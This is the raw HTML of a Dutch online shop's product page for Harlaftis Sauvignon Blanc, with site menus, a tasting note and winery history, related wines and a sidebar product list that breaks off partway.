		<li id="menu-item-542" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-542"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/deegwaren/">deegwaren &amp; peulvruchten</a></li>
		<li id="menu-item-2891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2891"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/diepvriesproducten/">diepvriesproducten</a></li>
		<li id="menu-item-844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-844"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/koffie-thee/">koffie &amp; thee</a></li>
	</ul>
</li>
	<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-101"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/">Griekse wijnen</a>
	<ul class="sub-menu">
		<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-102"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/rode-wijnen/">rode wijnen</a></li>
		<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent current_page_parent menu-item-103"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/witte-wijnen/">witte wijnen</a></li>
		<li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-104"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/rose-wijnen/">rosé wijnen</a></li>
		<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-109"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/champenoise/">champenoise</a></li>
		<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-106"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/retsina/">Retsina</a></li>
		<li id="menu-item-105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-105"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/imiglikos/">Imiglykos (half zoet)</a></li>
		<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-108"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/dessertwijnen/">dessertwijnen</a></li>
	</ul>
</li>
	<li id="menu-item-3288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3288"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/">Griekse zoetwaren</a>
	<ul class="sub-menu">
		<li id="menu-item-3289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3289"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/loukoumi-halva/">loukoumi &amp; halva</a></li>
		<li id="menu-item-3290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3290"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/zuidvruchten/">zuidvruchten</a></li>
		<li id="menu-item-3291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3291"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/chocolades/">chocolades</a></li>
		<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3292"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/koekjes/">koekjes &amp; cakes</a></li>
		<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3293"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/honing/">honing</a></li>
		<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3294"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/marmelade-jam-gelei/">marmelade, jam &amp; gelei</a></li>
	</ul>
</li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3295"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/">Griekse olijfolie</a>
	<ul class="sub-menu">
		<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3296"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/olijfolie-kreta/">olie van Kreta</a></li>
		<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3298"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/kalamata-olijfolie/">olie van Kalamata</a></li>
		<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3297"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/diverse-olijfolie/">Diverse olie</a></li>
	</ul>
</li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3299"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/">Grieks gedistilleerd</a>
	<ul class="sub-menu">
		<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3300"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/ouzo/">Ouzo</a></li>
		<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3301"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/metaxa/">Metaxa</a></li>
		<li id="menu-item-3302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3302"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/rakis/">raki&#8217;s</a></li>
		<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3303"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/likeuren/">likeuren</a></li>
	</ul>
</li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3304"><a href="https://www.degrieksewinkel.nl/product-categorie/bier/">Grieks bier</a></li>
	<li id="menu-item-3034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3034"><a href="https://www.degrieksewinkel.nl/alle-aanbiedingen-van-de-griekse-winkel/">Griekse aanbiedingen</a></li>
	<li id="menu-item-205184" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-205184"><a href="https://www.degrieksewinkel.nl/product-categorie/cosmetica/">Cosmetica</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3305"><a href="https://www.degrieksewinkel.nl/product-categorie/to-pantopolio/">to pantopolío</a></li>
	<li id="menu-item-3307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3307"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/">Griekse pakketten</a>
	<ul class="sub-menu">
		<li id="menu-item-3308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3308"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/750-1500/">€ 7,50 &#8211; € 15</a></li>
		<li id="menu-item-3309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3309"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/1500-2500/">€ 15 &#8211; € 25</a></li>
		<li id="menu-item-3310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3310"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/2500-3500/">€ 25 &#8211; € 35</a></li>
		<li id="menu-item-3311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3311"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/3500-6000/">€ 35 &#8211; € 60</a></li>
	</ul>
</li>
	<li id="menu-item-3312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3312"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/">Kunst &amp; Boeken</a>
	<ul class="sub-menu">
		<li id="menu-item-4531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4531"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/griekse-kookboeken/">Griekse Kookboeken</a></li>
		<li id="menu-item-3313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3313"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/grieks-proza/">Grieks Proza</a></li>
		<li id="menu-item-3314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3314"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/griekse-poezie/">Griekse Poëzie</a></li>
		<li id="menu-item-204340" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-204340"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/griekse-iconen/">Griekse Iconen</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3282"><a href="https://www.degrieksewinkel.nl/winkelmand/">Winkelmand</a>
<ul class="sub-menu">
	<li id="menu-item-3285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3285"><a href="https://www.degrieksewinkel.nl/afrekenen/">Afrekenen</a></li>
	<li id="menu-item-3286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3286"><a href="https://www.degrieksewinkel.nl/mijn-account/">Mijn account</a></li>
</ul>
</li>
<li id="menu-item-3537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3537"><a href="https://www.degrieksewinkel.nl/de-griekse-groothandel/">Voor ondernemers</a></li>
<li id="menu-item-205915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205915"><a href="https://www.degrieksewinkel.nl/category/recepten/">recepten</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Selecteer een pagina</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://www.degrieksewinkel.nl/">
					<input type="search" class="et-search-field" placeholder="Zoek &hellip;" value="" name="s" title="Zoek naar:"/>					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
	
		<div id="main-content">
			<div class="container">
				<div id="content-area" class="clearfix">
					<div id="left-area"><nav class="woocommerce-breadcrumb"><a href="https://www.degrieksewinkel.nl">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/">Griekse wijnen</a>&nbsp;&#47;&nbsp;<a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/witte-wijnen/">witte wijnen</a>&nbsp;&#47;&nbsp;Harlaftis Sauvignon Blanc 0,75&nbsp;l</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-3950" class="product type-product post-3950 status-publish first outofstock product_cat-nieuw product_cat-witte-wijnen has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="clearfix"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/05/harlaftis-sauvignon-blanc.png?resize=100%2C100&#038;ssl=1" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/05/harlaftis-sauvignon-blanc.png?fit=510%2C510&#038;ssl=1"><img width="500" height="500" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/05/harlaftis-sauvignon-blanc.png?fit=500%2C500&amp;ssl=1" class="wp-post-image" alt="" title="harlaftis-sauvignon-blanc" data-caption="" data-src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/05/harlaftis-sauvignon-blanc.png?fit=510%2C510&#038;ssl=1" data-large_image="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/05/harlaftis-sauvignon-blanc.png?fit=510%2C510&#038;ssl=1" data-large_image_width="510" data-large_image_height="510" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/05/harlaftis-sauvignon-blanc.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/05/harlaftis-sauvignon-blanc.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/05/harlaftis-sauvignon-blanc.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/05/harlaftis-sauvignon-blanc.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/05/harlaftis-sauvignon-blanc.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/05/harlaftis-sauvignon-blanc.png?resize=480%2C480&amp;ssl=1 480w" sizes="(max-width: 500px) 100vw, 500px"/></a></div><div data-thumb="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/05/harlaftis-sauvignon-label.jpg?resize=100%2C100&#038;ssl=1" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/05/harlaftis-sauvignon-label.jpg?fit=235%2C600&#038;ssl=1"><img width="235" height="600" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/05/harlaftis-sauvignon-label.jpg?fit=235%2C600&amp;ssl=1" class="" alt="" title="harlaftis-sauvignon-label" data-caption="" data-src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/05/harlaftis-sauvignon-label.jpg?fit=235%2C600&#038;ssl=1" data-large_image="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/05/harlaftis-sauvignon-label.jpg?fit=235%2C600&#038;ssl=1" data-large_image_width="235" data-large_image_height="600" decoding="async" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/05/harlaftis-sauvignon-label.jpg?w=235&amp;ssl=1 235w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/05/harlaftis-sauvignon-label.jpg?resize=157%2C400&amp;ssl=1 157w" sizes="(max-width: 235px) 100vw, 235px"/></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Harlaftis Sauvignon Blanc 0,75&nbsp;l</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;10,75</bdi></span></p>
<p class="stock out-of-stock">Out of stock</p>
<div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://www.degrieksewinkel.nl/product-categorie/nieuw/" rel="tag">nieuw</a>, <a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/witte-wijnen/" rel="tag">witte wijnen</a></span>
	
	
</div>
	</div>

	</div><!-- #end wrapper -->
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<h2>Sauvignon Blanc 100% uit Centraal Griekenland</h2>
<p>Bleekgele lichtgroene zweem langs de rand, in de neus komen we groene tonen tegen van Buxus en jong eikenblad, de citrus is duidelijk vertegenwoordigd door accenten van citroen en limoen. In de smaak komen deze geureigenschappen ook weer duidelijk terug als smaaktonen. De citrus domineert de wijn en houdt deze heerlijk fris. De zuren zijn verkwikkend en er is zelfs sprake van een lichte koolzuurontwikkeling in het glas.</p>
<p>&nbsp;</p>
<h2>De wijnmaker Harlaftis</h2>
<p>In 1932 besloot Nikos Anthanassiadis, een bekende koopman van droge rozijnen, om een wijnmakerij te starten in Stamata, Griekenland. Hij werd aangetrokken tot deze regio in de buurt van Mount Pendeli vanwege zijn lange wijnbouw geschiedenis. Een paar jaar laten begon de productie en werden de eerste flessen wijn verkocht aan diverse hotels in Athene. In de late jaren 1950 overleed Nikos en nam zijn dochten het wijnhuis over. Onder haar leiding werden edele druivensoorten zoals de Chardonnay en Cabernet Sauvignon geplant naast de inheemse rassen. In 2012 kwam daar nog als eerste Grieks wijnhuis de Malbec bij. In Maart 2013 kwam daar nog een prachtige licht kleurige Rose &#8216;<a href="https://www.degrieksewinkel.nl/?p=3908">Petaloudes</a>,&#8217; wat vlinder betekent, bij. Deze prachtige wijn is gemaakt van de Syrah druif. Tegenwoordig exporteert Domaine Harlaftis naar Amerika, China en Zwitserland.</p>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-3">

			
					<li class="product type-product post-235998 status-publish first instock product_cat-witte-wijnen has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/strofilia-white-dot/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/white-dot-1.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/white-dot-1.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/white-dot-1.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/white-dot-1.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/05/white-dot-1.png?zoom=2&amp;resize=400%2C400&amp;ssl=1 800w" sizes="(max-width: 400px) 100vw, 400px"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Strofilia White Dot</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;9,50</bdi></span></span>
</a><a href="?add-to-cart=235998" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="235998" data-product_sku="" aria-label="Add &ldquo;Strofilia White Dot&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-239406 status-publish instock product_cat-witte-wijnen has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/gaia-monograph-wit-assyrtico/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="214" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/10/gaiawines-assets-wines-en-monograph-asyrtiko-124x510-1.png?resize=214%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Gaia Monograph wit Assyrtiko</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;14,95</bdi></span></span>
</a><a href="?add-to-cart=239406" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="239406" data-product_sku="" aria-label="Add &ldquo;Gaia Monograph wit Assyrtiko&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-299 status-publish last instock product_cat-witte-wijnen has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/assyrtico-v-q-r-p-d-2006-sigalas/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/05/Sigalas-santorini-barrel.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/05/Sigalas-santorini-barrel.jpg?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/05/Sigalas-santorini-barrel.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/05/Sigalas-santorini-barrel.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/05/Sigalas-santorini-barrel.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/05/Sigalas-santorini-barrel.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2018/05/Sigalas-santorini-barrel.jpg?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Sigalas Assyrtico V.Q.R.P.D. barrel 2021 0,75&nbsp;l</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;42,50</bdi></span></span>
</a><a href="?add-to-cart=299" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="299" data-product_sku="" aria-label="Add &ldquo;Sigalas Assyrtico V.Q.R.P.D. barrel 2021 0,75&nbsp;l&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
		</ul>

	</section>
	</div>


		
	</div> <!-- #left-area -->	<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.degrieksewinkel.nl/">
				<div>
					<label class="screen-reader-text" for="s">Zoeken naar:</label>
					<input type="text" value="" name="s" id="s"/>
					<input type="submit" id="searchsubmit" value="Zoeken"/>
				</div>
			</form></div> <!-- end .et_pb_widget --><div id="woocommerce_products-3" class="et_pb_widget woocommerce widget_products"><ul class="product_list_widget"><li>
	
	<a href="https://www.degrieksewinkel.nl/product/attiki-honing-nektar-500-gr-glas/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/07/Attiki-vazo-GR-455ml.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/07/Attiki-vazo-GR-455ml.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/07/Attiki-vazo-GR-455ml.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/07/Attiki-vazo-GR-455ml.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/07/Attiki-vazo-GR-455ml.png?zoom=2&amp;resize=400%2C400&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Meli Attiki honing Nektar 500 gr glas</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;12,95</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/haraki-tsikoudia-raki-07-l/">
		<img width="190" height="266" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2019/08/haraki.jpg?resize=190%2C266&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy"/>		<span class="product-title">Haraki tsikoudia / raki 0,7 l</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;19,95</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/halls-rolletje-keelsnoepjes-blauw/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/HALLS-rolletje-keelsnoepjes-Cool.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/HALLS-rolletje-keelsnoepjes-Cool.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/HALLS-rolletje-keelsnoepjes-Cool.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/HALLS-rolletje-keelsnoepjes-Cool.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/HALLS-rolletje-keelsnoepjes-Cool.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/HALLS-rolletje-keelsnoepjes-Cool.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/HALLS-rolletje-keelsnoepjes-Cool.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">HALLS rolletje keelsnoepjes blauw</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;1,50</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/anastasia-body-butter-with-olive-oil-aloe-200-ml/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/09/Melas-Anastasia-PRODUCT-Anastasia-Body-creme-BIO.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/09/Melas-Anastasia-PRODUCT-Anastasia-Body-creme-BIO.jpg?w=1000&amp;ssl=1 1000w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/09/Melas-Anastasia-PRODUCT-Anastasia-Body-creme-BIO.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/09/Melas-Anastasia-PRODUCT-Anastasia-Body-creme-BIO.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/09/Melas-Anastasia-PRODUCT-Anastasia-Body-creme-BIO.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/09/Melas-Anastasia-PRODUCT-Anastasia-Body-creme-BIO.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/09/Melas-Anastasia-PRODUCT-Anastasia-Body-creme-BIO.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/09/Melas-Anastasia-PRODUCT-Anastasia-Body-creme-BIO.jpg?resize=980%2C980&amp;ssl=1 980w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/09/Melas-Anastasia-PRODUCT-Anastasia-Body-creme-BIO.jpg?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Anastasia Body butter with olive oil &amp; Aloe Vera 200 ml</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;13,50</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/pdo-ronde-fles-dorika-05-l/">
